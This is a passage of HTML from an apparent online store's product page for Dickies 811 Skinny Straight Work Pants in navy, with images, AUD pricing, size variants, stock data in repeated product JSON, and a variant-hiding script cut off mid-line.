  <div id="mob-product-images" class="owl-carousel desktop-hide tablet-hide mobile-3">
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079" alt="Dickies 811 Skinny Straight Work Pants Navy"></div>
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/M-WP811_DN_1.jpg?v=1742790079" alt="Dickies 811 Skinny Straight Work Pants Navy"></div>
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/WP811_DN_4.jpg?v=1742790079" alt="Dickies 811 Skinny Straight Work Pants Navy"></div>
    
    <div class="mthumb"><img src="//daklinic.com/cdn/shop/products/WP811_DN_3.jpg?v=1742790079" alt="Dickies 811 Skinny Straight Work Pants Navy"></div>
    
  </div>    

  <div id="product-photos" class="desktop-6  tablet-3 mobile-hide">
    
    <div id="bigimage" class="bigimage-1300135247934 desktop-12 tablet-6">
      <img class="mainimage" id="1300135247934" data-image-id="" src="//daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079" alt='' title="Dickies 811 Skinny Straight Work Pants Navy"/> 
<!--       <div id='jac-free-shipping-tag' style="position:absolute;bottom:0px;height:40px;background-color:#cc0000;width:180px;padding-top: 10px;border-radius:2px;"><span style='font-size:20px;font-weight:bold;color:white;'>FREE SHIPPING</span></div> -->
    <div class="main-image-navigation">
      <span class="prev-image"><i class="fa fa-angle-left"></i></span>
      <span class="next-image"><i class="fa fa-angle-right"></i></span>
    </div>      
    
    </div>
     
    <div class="thumbnails desktop-12 tablet-6">
      
      <a id="1"  href="//daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079" data-image-id="6349643939902" class="active thumb clicker-thumb">
        <img class="thumbnail desktop-2 tablet-1" src="//daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_medium.png?v=1742790079" alt="Dickies 811 Skinny Straight Work Pants Navy" data-image-id="6349643939902" />        
      </a>
      
      <a id="2"  href="//daklinic.com/cdn/shop/products/M-WP811_DN_1.jpg?v=1742790079" data-image-id="3545686769726" class="thumb clicker-thumb">
        <img class="thumbnail desktop-2 tablet-1" src="//daklinic.com/cdn/shop/products/M-WP811_DN_1_medium.jpg?v=1742790079" alt="Dickies 811 Skinny Straight Work Pants Navy" data-image-id="3545686769726" />        
      </a>
      
      <a id="3"  href="//daklinic.com/cdn/shop/products/WP811_DN_4.jpg?v=1742790079" data-image-id="3545686868030" class="thumb clicker-thumb">
        <img class="thumbnail desktop-2 tablet-1" src="//daklinic.com/cdn/shop/products/WP811_DN_4_medium.jpg?v=1742790079" alt="Dickies 811 Skinny Straight Work Pants Navy" data-image-id="3545686868030" />        
      </a>
      
      <a id="4"  href="//daklinic.com/cdn/shop/products/WP811_DN_3.jpg?v=1742790079" data-image-id="3545686933566" class="thumb clicker-thumb">
        <img class="thumbnail desktop-2 tablet-1" src="//daklinic.com/cdn/shop/products/WP811_DN_3_medium.jpg?v=1742790079" alt="Dickies 811 Skinny Straight Work Pants Navy" data-image-id="3545686933566" />        
      </a>
       
    </div>
    
  </div>

  
  <div id="product-right" class="desktop-6 tablet-3 mobile-3">
    <div id="product-description" >
       
      <div class="product-navigation">
        
        <a href="/collections/dickies/products/dickies872slimfitworkpantskhaki" title=""><i class="fa fa-angle-left" aria-hidden="true"></i></a>
        
        
        <a href="/collections/dickies/products/dickies873slimfitworkpantscharcoal" title=""><i class="fa fa-angle-right" aria-hidden="true"></i></a>
        
      </div>
      
<!--       <h2>Dickies</h2> -->
      <div style='max-width:100px;'><img src='//cdn.shopify.com/s/files/1/2458/4047/files/dickies.png'></div>
      <h1 itemprop="name">Dickies 811 Skinny Straight Work Pants Navy</h1>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
        <meta itemprop="priceCurrency" content="AUD">
        <link itemprop="availability" href="http://schema.org/InStock">

        <span class="variant-sku">9343136141942</span>
        
        
        <div class="availability">
          
            <span class="available">Available Online</span> 
            <span class="available">Available In Store</span>
          
        </div>
        
        
        <p class="product-prices">
          
            
              <span class="product-price" itemprop="price">$89.99</span>&nbsp;<span class="was">$99.99</span>
            
          
        </p>
        
        
          <form action="/cart/add" method="post" data-money-format="${{amount}}" data-product-id="1300135247934" enctype="multipart/form-data" class="product_form with_variants" id="AddToCartForm" data-product="{&quot;id&quot;:1300135247934,&quot;title&quot;:&quot;Dickies 811 Skinny Straight Work Pants Navy&quot;,&quot;handle&quot;:&quot;dickies811skinnystraightworkpantsnavy&quot;,&quot;description&quot;:&quot;\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2020-08-04T14:29:14+09:30&quot;,&quot;created_at&quot;:&quot;2018-05-25T10:43:21+09:30&quot;,&quot;vendor&quot;:&quot;Dickies&quot;,&quot;type&quot;:&quot;MENS BOTTOMS&quot;,&quot;tags&quot;:[&quot;BLACKFRIDAY10&quot;,&quot;Dickies&quot;,&quot;FLASHSALE10&quot;,&quot;MENS BOTTOMS&quot;],&quot;price&quot;:8999,&quot;price_min&quot;:8999,&quot;price_max&quot;:8999,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:9999,&quot;compare_at_price_min&quot;:9999,&quot;compare_at_price_max&quot;:9999,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:12105193947198,&quot;title&quot;:&quot;30&quot;,&quot;option1&quot;:&quot;30&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9343136141942&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Dickies 811 Skinny Straight Work Pants Navy - 30&quot;,&quot;public_title&quot;:&quot;30&quot;,&quot;options&quot;:[&quot;30&quot;],&quot;price&quot;:8999,&quot;weight&quot;:600,&quot;compare_at_price&quot;:9999,&quot;inventory_quantity&quot;:3,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9343136141942&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:12105193979966,&quot;title&quot;:&quot;32&quot;,&quot;option1&quot;:&quot;32&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9343136141959&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Dickies 811 Skinny Straight Work Pants Navy - 32&quot;,&quot;public_title&quot;:&quot;32&quot;,&quot;options&quot;:[&quot;32&quot;],&quot;price&quot;:8999,&quot;weight&quot;:600,&quot;compare_at_price&quot;:9999,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9343136141959&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:12105194012734,&quot;title&quot;:&quot;34&quot;,&quot;option1&quot;:&quot;34&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9343136141966&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Dickies 811 Skinny Straight Work Pants Navy - 34&quot;,&quot;public_title&quot;:&quot;34&quot;,&quot;options&quot;:[&quot;34&quot;],&quot;price&quot;:8999,&quot;weight&quot;:600,&quot;compare_at_price&quot;:9999,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9343136141966&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:12105194045502,&quot;title&quot;:&quot;36&quot;,&quot;option1&quot;:&quot;36&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9343136141973&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Dickies 811 Skinny Straight Work Pants Navy - 36&quot;,&quot;public_title&quot;:&quot;36&quot;,&quot;options&quot;:[&quot;36&quot;],&quot;price&quot;:8999,&quot;weight&quot;:600,&quot;compare_at_price&quot;:9999,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9343136141973&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:12105194078270,&quot;title&quot;:&quot;38&quot;,&quot;option1&quot;:&quot;38&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9343136141980&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Dickies 811 Skinny Straight Work Pants Navy - 38&quot;,&quot;public_title&quot;:&quot;38&quot;,&quot;options&quot;:[&quot;38&quot;],&quot;price&quot;:8999,&quot;weight&quot;:600,&quot;compare_at_price&quot;:9999,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9343136141980&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079&quot;,&quot;\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079&quot;,&quot;\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079&quot;,&quot;\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079&quot;],&quot;featured_image&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:961081999494,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:554,&quot;width&quot;:554,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:554,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079&quot;,&quot;width&quot;:554},{&quot;alt&quot;:null,&quot;id&quot;:324518051974,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:625,&quot;width&quot;:625,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:625,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079&quot;,&quot;width&quot;:625},{&quot;alt&quot;:null,&quot;id&quot;:324518084742,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:625,&quot;width&quot;:625,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:625,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079&quot;,&quot;width&quot;:625},{&quot;alt&quot;:null,&quot;id&quot;:324518117510,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:625,&quot;width&quot;:625,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:625,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079&quot;,&quot;width&quot;:625}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e&quot;}">
  <div class="w3-product-options" data-product-id="1300135247934" data-tags="BLACKFRIDAY10, Dickies, FLASHSALE10, MENS BOTTOMS"></div>
  
  <div class="select">
    <label>Size</label>
    <select id="product-select-1300135247934" name='id'>
      
      	<option class="test "  selected="selected"  data-sku="9343136141942" value="12105193947198">30 - $89.99</option>
      
      	<option class="test not-available"  data-sku="9343136141959" value="12105193979966">32 - $89.99</option>
      
      	<option class="test not-available"  data-sku="9343136141966" value="12105194012734">34 - $89.99</option>
      
      	<option class="test not-available"  data-sku="9343136141973" value="12105194045502">36 - $89.99</option>
      
      	<option class="test "  data-sku="9343136141980" value="12105194078270">38 - $89.99</option>
      
    </select>
  </div>
  

    
  <div id="product-add">
    
    <label for="quantity">Quantity</label> 
    <input min="1" type="number" id="quantity" name="quantity" value="1" />
    
    <input type="button" name="button" class="add purchase button" id="AddToCart" value="Add to Cart" />    
  </div>
  
  <ul id="popups">
    
  </ul>
  
  <p class="add-to-cart-msg"></p>
  

  
    
  
    
  
    
  
    
  
    
  
    
  
  
  <div class="clear"></div>
</form>



  <script type="application/json" id="ProductJson-1300135247934">
    {"id":1300135247934,"title":"Dickies 811 Skinny Straight Work Pants Navy","handle":"dickies811skinnystraightworkpantsnavy","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2020-08-04T14:29:14+09:30","created_at":"2018-05-25T10:43:21+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193979966,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136141959","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141959","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194012734,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136141966","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141966","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194045502,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136141973","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141973","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194078270,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136141980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141980","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","options":["Size"],"media":[{"alt":null,"id":961081999494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":554,"width":554,"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"aspect_ratio":1.0,"height":554,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","width":554},{"alt":null,"id":324518051974,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","width":625},{"alt":null,"id":324518084742,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","width":625},{"alt":null,"id":324518117510,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"}
  </script>



<div style="display:none;" id="ProductJson">
  {"id":1300135247934,"title":"Dickies 811 Skinny Straight Work Pants Navy","handle":"dickies811skinnystraightworkpantsnavy","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2020-08-04T14:29:14+09:30","created_at":"2018-05-25T10:43:21+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193979966,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136141959","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141959","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194012734,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136141966","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141966","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194045502,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136141973","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 36","public_title":"36","options":["36"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141973","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194078270,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9343136141980","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","options":["38"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141980","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","options":["Size"],"media":[{"alt":null,"id":961081999494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":554,"width":554,"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"aspect_ratio":1.0,"height":554,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079","width":554},{"alt":null,"id":324518051974,"position":2,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/M-WP811_DN_1.jpg?v=1742790079","width":625},{"alt":null,"id":324518084742,"position":3,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_4.jpg?v=1742790079","width":625},{"alt":null,"id":324518117510,"position":4,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/WP811_DN_3.jpg?v=1742790079","width":625}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e"}
</div>

<script>
  
  // Dynamically hide the unavailable variants.
  $(document).on('ready', function(){
    
    var productData = {"id":1300135247934,"title":"Dickies 811 Skinny Straight Work Pants Navy","handle":"dickies811skinnystraightworkpantsnavy","description":"\u003cp\u003e This durable work pant provides comfort with a skinny straight fit that sits below the waist and is snug through the seat and thigh, with a skinny straight leg. It’s crafted from our durable wrinkle resistant poly\/cotton twill work cloth with 1% Spandex for just the right amount of give. The flex fabric is a mechanical stretch twill that increases the durability and longevity of this pant, especially helping at the doubled knee.\u003c\/p\u003e\n\u003cp\u003eThis pant has staying power with a 2-piece work pant waistband, a stain-release finish, tunnel belt loops and super-tough, double-knee construction. A convenient extra pocket on the leg provides added storage for whatever you need to keep close at hand. Get to work in this durable pant.\u003c\/p\u003e","published_at":"2020-08-04T14:29:14+09:30","created_at":"2018-05-25T10:43:21+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":12105193947198,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9343136141942","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","options":["30"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141942","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105193979966,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9343136141959","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","options":["32"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141959","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194012734,"title":"34","option1":"34","option2":null,"option3":null,"sku":"9343136141966","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","options":["34"],"price":8999,"weight":600,"compare_at_price":9999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136141966","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12105194045502,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9343136141973","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies 811 Skinny Straight Work Pants Navy - 